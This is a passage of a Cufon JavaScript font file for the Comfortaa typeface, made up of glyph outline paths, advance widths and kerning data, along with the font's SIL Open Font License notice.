0v2,2,25,29,68,83v5,18,2,45,2,67v0,18,-27,17,-26,0r0,-55v-37,-46,-57,-72,-60,-74v-5,9,-16,15,-32,20v-4,21,10,64,-14,62v-19,-2,-9,-42,-11,-62v-7,1,-24,-8,-31,-20r-65,79v-22,5,-25,-11,-10,-29r59,-71v-19,-17,-23,-51,-59,-50v-6,0,-10,-4,-12,-13v2,-10,6,-14,16,-13v55,1,66,67,102,91r0,-78","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-240v1,-20,26,-17,26,0r0,107v19,-12,85,-111,82,-102v13,-12,26,-18,45,-18v20,0,17,26,3,26v-19,0,-27,7,-39,23r-49,64v64,82,95,105,99,126v-5,25,12,69,-13,74v-24,-5,-9,-45,-13,-70r-89,-109v-7,7,-15,11,-26,14r0,90v-3,17,-26,20,-26,1r0,-226","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v-1,-21,25,-22,25,-5r0,79v31,-14,49,-96,106,-90v6,0,12,4,13,13v-5,24,-37,5,-45,28r-26,34v23,31,49,57,70,90v-3,24,10,70,-13,74v-24,-4,-9,-44,-13,-67r-59,-75v-12,12,-24,19,-33,20v-2,21,7,60,-12,62v-7,0,-11,-4,-13,-13r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"78,-140v63,80,93,107,99,126v-5,19,-19,13,-30,0r-71,-87v1,16,-1,35,-13,34v-20,-1,-11,-24,-13,-43v-6,3,-11,4,-15,5r0,91v-1,17,-26,20,-26,1r0,-228v1,-19,27,-15,26,0r0,109v5,-2,10,-7,15,-14v3,-21,-9,-50,12,-54v8,0,15,7,14,19v24,-26,38,-72,87,-72v20,0,17,26,3,26v-45,3,-60,61,-88,87","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"75,-138v24,-30,27,-41,66,-43v6,0,13,4,13,14v-6,23,-36,4,-45,27r-26,35v22,31,51,56,70,91v-5,21,-20,12,-31,-2r-47,-57v-1,17,6,47,-12,47v-19,0,-13,-25,-14,-42v-7,4,-11,6,-14,6v-2,22,7,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-19,26,-4r0,80v28,-4,-2,-62,27,-68v13,3,14,7,13,19","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"172,-255v9,0,14,6,14,13r0,215v0,0,24,-2,24,9r0,65v0,8,-4,12,-12,13v-24,-4,-9,-38,-13,-61v-13,1,-26,-2,-25,-13r0,-98r-126,0r0,97v0,18,-26,19,-26,1r0,-225v0,-9,4,-15,14,-15v7,0,12,5,12,13r0,103r126,0r0,-103v1,-8,5,-14,12,-14","w":219},"\u04a3":{"d":"19,-181v30,0,11,53,16,79r99,0v4,-26,-12,-75,14,-79v6,0,9,3,11,11r0,144v12,0,25,-2,26,10v-5,26,13,70,-13,76v-24,-3,-9,-38,-13,-60v-39,8,-21,-46,-25,-76r-99,0v-3,26,10,76,-14,76v-7,0,-10,-5,-12,-14r0,-152v0,-8,3,-13,10,-15","w":193,"k":{"\u1ef2":43,"\u04ae":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-166v-1,-15,20,-19,25,-7r51,129r57,-135v9,-5,21,3,20,12r-64,162v-5,27,12,72,-13,79v-25,-7,-2,-53,-12,-77","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-52,78v24,4,68,-14,68,13v0,23,-44,10,-70,13r0,83v0,20,-22,20,-26,4r0,-87v-24,-2,-67,11,-70,-13v5,-25,42,-8,68,-13r-74,-115v4,-18,22,-17,28,0","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"78,1v-18,-59,-43,-110,-63,-167v-2,-16,19,-19,24,-7r52,129r56,-135v10,-5,22,4,21,12r-64,162r0,6v25,4,64,-13,69,13v0,23,-43,10,-69,13v-2,19,8,44,-13,47v-21,-2,-10,-28,-13,-47v-24,-2,-68,11,-71,-13v6,-26,45,-8,71,-13","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"189,-250v7,-7,25,-1,22,10v-20,37,-60,78,-85,113r79,101v31,-3,14,48,18,73v-1,7,-5,12,-13,13v-24,-3,-9,-39,-13,-61v-5,0,-7,-4,-12,-10r-75,-96r-71,92v-7,17,-30,19,-30,0v18,-31,62,-80,85,-113r-82,-105v-6,-7,0,-23,11,-20v5,0,10,3,13,10r74,95","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"10,-161v-4,-24,18,-27,29,-4r44,54r54,-66v7,-8,25,0,21,12r-58,75r52,65v31,-7,16,44,19,72v0,7,-4,11,-13,13v-24,-3,-9,-38,-13,-60v-23,-15,-42,-49,-62,-70r-55,68v-11,8,-27,-8,-18,-19r57,-69","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-71v-45,-6,-78,-42,-78,-89r0,-81v2,-17,26,-17,26,1v0,65,-7,135,52,141v4,-24,-11,-65,13,-70v25,4,8,47,13,71v58,-8,55,-76,53,-145v3,-15,21,-14,25,0r0,232v-3,15,-25,15,-25,-1r0,-86v-18,16,-36,25,-53,27v0,15,3,35,-13,34v-15,-1,-13,-18,-13,-34","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-64v-41,-6,-51,-49,-51,-102v0,-19,26,-20,26,-4v0,35,-2,71,25,79v4,-22,-11,-63,14,-64v19,4,9,43,11,64v28,-6,26,-43,25,-78v3,-16,22,-16,25,0r0,157v-1,13,-25,18,-25,1r0,-64v-10,6,-19,10,-25,11v-2,17,7,43,-14,40v-18,-2,-9,-23,-11,-40","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"100,-156v-37,0,-68,26,-65,77v-4,26,12,75,-14,79v-8,-1,-12,-6,-12,-13r0,-229v0,-6,4,-10,12,-12v9,1,14,6,14,13r0,85v53,-57,156,-15,156,59r0,86v-3,16,-22,14,-25,0r0,-68v2,-49,-26,-77,-66,-77","w":206,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"93,-155v-32,0,-54,22,-54,67r0,76v-1,14,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v-1,15,-25,17,-26,0v-3,-66,16,-143,-55,-143","w":197,"k":{"\u1ef2":54,"\u04ae":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"33,-113v3,44,48,87,102,87v45,0,92,-40,97,-87r-199,0xm23,-184v14,-38,64,-66,110,-68v61,-2,126,55,126,126v0,62,-56,126,-128,126v-61,0,-124,-54,-125,-123v0,-10,6,-17,16,-17r210,0v-4,-43,-47,-85,-99,-86v-35,-1,-69,21,-88,51v-6,10,-24,2,-22,-9","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"186,-90v2,44,-39,89,-89,90v-47,2,-92,-38,-91,-95v2,-9,5,-13,12,-13r139,0v-9,-38,-57,-59,-100,-36v-9,-2,-13,-6,-12,-14v-2,-11,21,-20,52,-22v45,-2,87,38,89,90xm33,-82v1,24,34,63,66,55v27,2,57,-24,60,-55r-126,0","w":204,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"232,-140v-4,-43,-47,-85,-99,-86v-46,-2,-94,36,-99,86r198,0xm33,-113v3,44,48,87,102,87v45,0,92,-40,97,-87r-199,0xm7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"158,-102v-4,-25,-30,-51,-63,-51v-29,0,-52,19,-61,51r124,0xm34,-76v5,25,29,50,64,50v27,1,52,-19,60,-50r-124,0xm7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89","w":205,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u1e80":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm130,-308v7,-19,22,-15,33,4v10,11,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm97,-231v7,-20,20,-14,33,4v9,12,15,18,15,22v-9,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm130,-282v2,-8,37,-63,48,-26v-5,13,-37,63,-48,26","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm97,-205v2,-8,37,-63,48,-26v-4,13,-37,63,-48,26","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm125,-274v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26xm163,-286v0,-19,25,-19,26,0v0,6,-5,10,-14,12v-8,-1,-12,-5,-12,-12","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm90,-198v-16,-3,-17,-26,2,-26v18,2,15,25,-2,26xm128,-210v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0xm72,-308v7,-19,22,-15,33,4v10,11,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100xm47,-227v7,-21,20,-14,33,4v9,12,15,18,15,22v-9,22,-23,14,-35,-7v-8,-8,-13,-14,-13,-19","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon","font-weight":700,"font-stretch":"expanded","units-per-em":"360","panose-1":"2 15 8 3 0 0 0 6 0 3","ascent":"288","descent":"-72","x-height":"5","cap-height":"4","bbox":"-88.0422 -333.263 427 83.6705","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm19,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23","w":89},"\"":{"d":"14,-260v0,-26,40,-21,38,-2v-4,44,-3,60,-19,61v-19,1,-19,-39,-19,-59xm57,-262v2,-21,34,-23,38,1v-9,47,1,60,-20,60v-19,1,-14,-42,-18,-61","w":97},"#":{"d":"148,-175v17,-61,2,-75,33,-82v33,18,11,24,4,82v20,-2,33,-2,37,18v-2,22,-22,18,-44,18r-5,23v20,-1,41,1,39,19v-3,28,-21,16,-46,18v-18,62,-2,76,-34,85v-35,-11,-3,-57,-3,-85r-31,0v-8,30,-2,90,-30,85v-37,-7,-5,-67,-5,-85v-32,9,-47,-31,-15,-37r23,0r5,-23v-19,2,-37,-3,-36,-19v3,-26,21,-15,43,-17v17,-62,5,-78,32,-81v33,6,7,56,5,81r28,0xm113,-139r-4,23r27,0r5,-23r-28,0","w":234},"$":{"d":"109,-37v25,-15,25,-57,0,-71r0,71xm72,-216v-19,7,-18,48,0,56r0,-56xm154,-224v0,30,-32,18,-45,2r0,70v31,9,55,41,55,76v0,35,-18,61,-55,76v2,19,-3,39,-18,37v-19,-3,-20,-16,-19,-37v-26,5,-52,-18,-60,-39v2,-12,9,-19,19,-19v8,-2,30,28,41,26r0,-93v-30,-10,-49,-35,-49,-70v0,-28,24,-53,49,-65v-9,-33,30,-53,37,-18r0,18v9,-1,41,21,45,36"},"%":{"d":"14,-193v-1,-34,26,-66,71,-68v32,-2,67,33,67,68v0,35,-27,66,-69,69v-35,2,-68,-29,-69,-69xm220,-253v12,-11,33,-1,30,15v-48,78,-122,164,-177,240v-14,7,-33,0,-30,-16v0,-5,8,-15,20,-31xm91,-224v-21,-6,-38,8,-40,32v-2,35,59,44,64,6v3,-21,-5,-32,-24,-38xm144,-59v-3,-37,30,-70,69,-72v33,-2,67,28,68,71v1,33,-28,67,-70,67v-32,0,-64,-30,-67,-66xm218,-94v-39,-9,-53,55,-15,63v23,5,42,-6,42,-32v0,-15,-9,-27,-27,-31","w":283},"&":{"d":"93,-115v-24,25,-32,28,-32,48v0,37,55,47,75,9r7,-7xm93,-169v24,-20,31,-36,5,-50v-31,0,-33,33,-5,50xm91,-257v60,-6,83,86,29,115r50,50v11,-15,45,-49,55,-10v2,7,-15,22,-28,36v12,17,35,24,38,49v-14,43,-48,-8,-65,-21v-37,36,-35,40,-74,43v-36,2,-72,-30,-73,-74v-1,-26,20,-51,43,-73v-27,-30,-31,-24,-32,-57v-1,-28,22,-55,57,-58","w":256},"'":{"d":"16,-258v1,-26,40,-21,38,-2v-4,46,-3,61,-18,62v-19,2,-16,-41,-20,-60","w":60},"(":{"d":"97,-279v11,-13,37,-6,34,13v-46,98,-50,222,0,326v-8,30,-36,23,-42,-9v-46,-105,-42,-226,8,-330","w":133},")":{"d":"13,-263v-3,-15,6,-24,20,-24v9,0,13,10,21,28v45,108,42,230,-10,332v-14,10,-30,6,-32,-14v45,-97,52,-218,1,-322","w":133},"*":{"d":"137,-190v-4,28,-39,20,-40,-7v2,28,-40,33,-40,5v0,-8,8,-17,20,-23v-35,9,-53,-31,-18,-38v5,0,13,5,24,13v-6,-16,-10,-36,14,-39v23,4,21,23,13,39v11,-14,43,-18,43,8v0,13,-18,20,-36,17v8,7,22,10,20,25","w":180},"+":{"d":"77,-149v0,0,-4,-56,20,-53v22,-2,18,31,18,53v24,0,56,-3,54,20v-3,30,-27,15,-54,18v0,23,4,56,-20,54v-26,-3,-16,-30,-18,-54v-25,-2,-51,9,-53,-20v-2,-19,31,-19,53,-18"},",":{"d":"21,32v-2,-16,23,-14,29,-27v-42,-4,-41,-60,0,-60v29,0,33,18,33,44v0,28,-20,50,-48,58v-8,0,-13,-5,-14,-15","w":97},"-":{"d":"12,-105v7,-33,56,-18,89,-18v10,0,16,7,19,20v-7,33,-56,18,-89,18v-11,0,-17,-6,-19,-20","w":117},"\u00ad":{"d":"12,-105v7,-33,56,-18,89,-18v10,0,16,7,19,20v-7,33,-56,18,-89,18v-11,0,-17,-6,-19,-20","w":117},".":{"d":"23,-24v-2,-34,55,-41,59,-3v1,18,-9,31,-30,32v-16,0,-28,-9,-29,-29","w":97},"\/":{"d":"99,-263v12,-16,42,-7,35,13v-56,164,-92,254,-98,269v-12,13,-33,11,-35,-11v1,-4,33,-95,98,-271","w":135},"0":{"d":"85,5v-90,3,-106,-148,-67,-223v15,-29,40,-40,66,-40v86,0,106,144,67,223v-14,29,-40,40,-66,40xm84,-222v-40,0,-51,58,-50,100v1,43,9,89,50,91v36,1,50,-45,50,-96v0,-39,-12,-95,-50,-95","w":173},"1":{"d":"7,-227v-6,-21,34,-26,55,-31v11,2,16,8,16,17r0,229v0,24,-36,20,-36,1r0,-203v-19,6,-30,5,-35,-13","w":99},"2":{"d":"0,-177v0,-39,38,-79,81,-81v39,-2,83,37,82,81v0,25,-15,45,-36,70r-66,76r88,0v9,0,16,7,17,19v-2,12,-8,17,-18,17r-129,0v-23,-5,-20,-22,-4,-40r103,-117v19,-28,3,-68,-38,-68v-23,0,-40,19,-44,47v-3,22,-36,15,-36,-4","w":171},"3":{"d":"15,-186v-2,-36,28,-67,68,-71v54,-5,96,80,48,118v60,41,27,144,-51,144v-39,0,-80,-33,-80,-81v0,-20,36,-24,36,1v0,56,85,58,89,2v2,-29,-20,-46,-50,-49v-16,-11,-11,-34,14,-34v36,0,35,-61,-6,-65v-32,-4,-24,50,-50,51v-12,-3,-18,-8,-18,-16","w":167},"4":{"d":"119,-249v12,-15,37,-5,32,17r0,126v20,0,36,-4,39,17v2,17,-17,22,-39,19v-5,28,14,75,-19,75v-31,0,-12,-47,-17,-75r-101,1v-16,-6,-19,-24,-6,-34v70,-91,107,-140,111,-146xm56,-106r59,0r0,-76","w":193},"5":{"d":"39,-68v10,50,89,47,91,-10v1,-41,-47,-52,-96,-47v-9,0,-15,-5,-18,-15r0,-99v-1,-8,10,-21,24,-17r101,0v21,0,25,38,0,38r-88,0r0,56v67,-9,110,23,115,84v3,40,-37,83,-85,83v-41,0,-81,-36,-83,-84v7,-25,42,-21,39,11"},"6":{"d":"38,-88v-6,32,10,55,43,57v23,2,43,-16,44,-45v1,-23,-16,-43,-45,-44v-19,0,-33,11,-42,32xm82,5v-61,0,-111,-82,-62,-134r72,-124v14,-10,27,-5,31,13v-5,19,-35,62,-46,84v44,-5,83,35,85,80v2,39,-35,81,-80,81","w":167},"7":{"d":"119,-220r-94,0v-25,0,-19,-36,-1,-36r128,0v20,4,20,18,10,35r-126,221v-13,11,-33,1,-31,-15v1,-5,39,-74,114,-205","w":169},"8":{"d":"34,-142v-40,-36,-12,-116,50,-116v54,0,95,79,47,118v62,42,28,145,-52,145v-37,0,-80,-37,-79,-81v0,-28,12,-50,34,-66xm53,-198v-7,23,7,37,31,41v33,5,46,-57,7,-63v-19,-4,-33,4,-38,22xm125,-64v9,-31,-11,-54,-43,-57v-23,-2,-44,15,-45,45v0,24,16,45,45,45v20,0,36,-10,43,-33","w":170},"9":{"d":"124,-177v0,-55,-84,-59,-87,-3v-2,25,14,45,44,47v22,1,43,-17,43,-44xm81,-258v62,-4,100,80,56,140r-88,119v-13,9,-34,0,-31,-14v4,-19,44,-62,58,-83v-38,-1,-74,-36,-76,-81v-2,-40,36,-79,81,-81","w":170},":":{"d":"30,-146v0,-35,48,-36,54,-4v3,18,-7,29,-28,32v-18,-3,-26,-12,-26,-28xm57,-1v-39,0,-30,-58,0,-54v34,2,36,50,0,54","w":97},";":{"d":"25,-142v0,-35,48,-34,54,-3v3,17,-6,28,-27,31v-18,-3,-27,-12,-27,-28xm51,-51v24,-2,33,12,33,40v0,24,-16,45,-48,51v-21,-1,-16,-32,2,-30r20,-6v-35,-3,-39,-46,-7,-55","w":97},"\u037e":{"d":"25,-142v0,-35,48,-34,54,-3v3,17,-6,28,-27,31v-18,-3,-27,-12,-27,-28xm51,-51v24,-2,33,12,33,40v0,24,-16,45,-48,51v-21,-1,-16,-32,2,-30r20,-6v-35,-3,-39,-46,-7,-55","w":97},"<":{"d":"75,-110v3,1,32,20,89,55v11,13,7,32,-13,33v-39,-17,-86,-52,-124,-73v-15,-17,-4,-27,16,-39v69,-41,103,-65,107,-65v31,7,24,35,-5,45v-1,1,-24,16,-70,44"},"=":{"d":"43,-152r107,0v10,0,16,7,19,20v-3,12,-10,18,-19,18r-107,0v-11,0,-17,-6,-19,-20v3,-12,10,-18,19,-18xm43,-93r107,0v27,0,21,38,0,38r-109,0v-21,-1,-24,-38,2,-38"},">":{"d":"118,-114v-66,-45,-86,-41,-94,-69v15,-35,27,-19,64,6v60,40,86,35,86,65v0,9,-8,14,-20,21v-75,44,-98,67,-112,66v-29,-8,-21,-34,7,-45"},"?":{"d":"10,-177v0,-38,39,-80,83,-80v39,0,80,39,80,82v0,24,-11,45,-32,64v-19,10,-29,25,-29,45v1,25,-36,19,-36,2v0,-35,16,-54,46,-78v33,-26,12,-77,-31,-79v-24,-2,-44,23,-46,51v-9,18,-35,9,-35,-7xm92,6v-32,0,-28,-46,3,-46v11,0,22,8,22,25v-3,14,-11,21,-25,21","w":172},"@":{"d":"163,-174v-31,-1,-62,25,-63,64v-1,32,25,63,66,63v29,0,61,-28,61,-64v0,-32,-26,-62,-64,-63xm346,-109v-2,62,-26,102,-84,102v-24,0,-36,-4,-35,-24v-62,54,-165,6,-165,-80v0,-50,43,-99,101,-101v50,-2,103,42,102,104r0,63v28,1,42,-31,42,-67v0,-65,-65,-131,-134,-131v-68,0,-135,57,-135,135v0,97,121,177,212,111v14,-3,26,7,25,18v5,18,-63,44,-106,44v-87,0,-170,-86,-170,-175v0,-86,82,-171,177,-171v84,0,172,82,170,172","w":354},"A":{"d":"125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"117,-145v67,35,46,150,-39,150v-28,0,-78,11,-78,-18r0,-226v3,-33,36,-13,64,-18v48,-8,92,70,53,112xm36,-156v33,2,58,-4,59,-33v1,-25,-28,-34,-59,-31r0,64xm36,-31v46,3,84,-4,84,-45v0,-37,-39,-49,-84,-44r0,89","w":165,"k":{"j":40}},"C":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131","w":228,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"193,-125v0,64,-60,131,-130,130v-24,-1,-63,7,-63,-18r0,-227v3,-33,33,-12,62,-19v65,-3,131,61,131,134xm157,-127v0,-54,-45,-102,-120,-95r0,191v69,8,120,-30,120,-96","w":200,"k":{"j":49,"T":25}},"E":{"d":"13,-260v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-116,0r0,79v35,6,93,-18,101,17v-1,34,-65,14,-101,19r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-139,0v-12,-2,-17,-8,-17,-18r0,-227v1,-14,9,-15,13,-20","w":181,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"13,-260v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-116,0r0,79v35,6,93,-18,101,17v-1,34,-65,14,-101,19r0,94v-2,25,-37,20,-37,-1r0,-227v1,-14,9,-15,13,-20","w":168,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"210,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,61,74,119,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,18,60,18,91v0,41,-54,43,-83,45v-63,5,-130,-58,-130,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13","w":219,"k":{"j":35}},"H":{"d":"0,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,99r115,0r0,-98v0,-24,36,-20,36,0r0,229v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-225","w":193,"k":{"j":28}},"I":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19","w":94,"k":{"j":34}},"J":{"d":"37,-71v0,50,94,56,94,-8r0,-163v3,-21,37,-23,37,1r0,163v2,42,-36,83,-86,83v-39,0,-82,-38,-82,-84v4,-13,8,-19,19,-18v12,0,18,9,18,26","w":171,"k":{"j":25}},"K":{"d":"4,-239v-1,-26,36,-20,36,-1r0,102v86,-81,105,-115,125,-116v24,6,18,24,1,41r-78,79r92,113v1,32,-29,34,-44,3r-74,-90r-22,22v-6,33,17,91,-19,91v-10,0,-17,-6,-17,-18r0,-226","w":188,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"0,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,210r104,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-10,0,-18,-6,-18,-18r0,-225","w":167,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"47,-154r0,142v-1,21,-35,24,-36,-1r0,-224v2,-28,35,-27,38,1r81,180v1,-5,64,-149,86,-195v11,-12,33,-7,32,14r0,224v0,25,-37,21,-36,1r0,-142v-44,99,-67,150,-69,153v-20,14,-27,2,-39,-25","w":261,"k":{"j":33}},"N":{"d":"175,-66r0,-174v3,-22,37,-24,37,0r0,227v-6,26,-33,22,-47,-7r-129,-165r0,172v0,9,-5,18,-18,18v-10,0,-18,-6,-18,-18r0,-224v1,-26,31,-26,38,-4v6,7,52,65,137,175","w":225,"k":{"j":31}},"O":{"d":"0,-127v-2,-64,60,-131,131,-131v63,0,132,58,132,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm131,-221v-47,-1,-95,41,-95,96v0,46,43,94,97,94v46,0,93,-43,93,-95v0,-48,-41,-94,-95,-95","w":270,"k":{"j":45,"T":19}},"P":{"d":"153,-182v1,55,-48,90,-116,81r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-16,77,-20v35,-4,76,34,76,76xm116,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43","w":161,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"36,-125v0,66,90,125,150,77v-17,-22,-27,-23,-27,-39v10